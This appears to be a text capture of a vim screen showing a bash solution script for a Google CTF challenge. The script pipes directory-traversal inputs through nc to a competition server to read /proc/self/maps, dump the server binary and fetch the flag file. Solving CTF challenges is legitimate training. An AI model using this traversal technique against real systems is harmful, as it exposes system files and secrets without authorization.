 Google CTF - Google Chrome
Terminal
19 #!/bin/bash
18
17 echo "Main Menu Location is:"
16 echo -e "2\n../../../../../proc/self/maps"|nc -w 1 mngmnt-iface.ctfcompetition.com 1337|\
15   grep ':'|\
14   head -n 2|\
13   tail -n 1|\
12   rev|\
11   awk '{print $1}'|\
10   rev
9
8 echo "Lets search for strings in the binary file. We'll look for 'ctf' and 'flag'"
7 echo -e "2\n../../../../../home/user/main"|nc -w 3 mngmnt-iface.ctfcompetition.com 1337|strings|grep -i -e flag -e ctf
6
5 echo "We see the word 'flag' in there a few times.  Lets dump the file and look closer at the hex (hexedit needed)"
4 echo -e "2\n../../../../../home/user/main"|nc -w 3 mngmnt-iface.ctfcompetition.com 1337 >tmp
3 hexedit tmp
2
1 clear
20 echo "Not to sure..."
1 echo "Let's look for it in the user's home dir (/home/user/flag)"
2 echo "It's there, lets grab it."
3
4 echo -e "2\n../../../../../home/user/flag"|nc -w 1 mngmnt-iface.ctfcompetition.com 1337|grep 'CTF'|cut -d\= -f1
5
~
~
~
~
~
~
~
~
~
~
~
~
~
20,1 All
2:vim* 06/30 08:44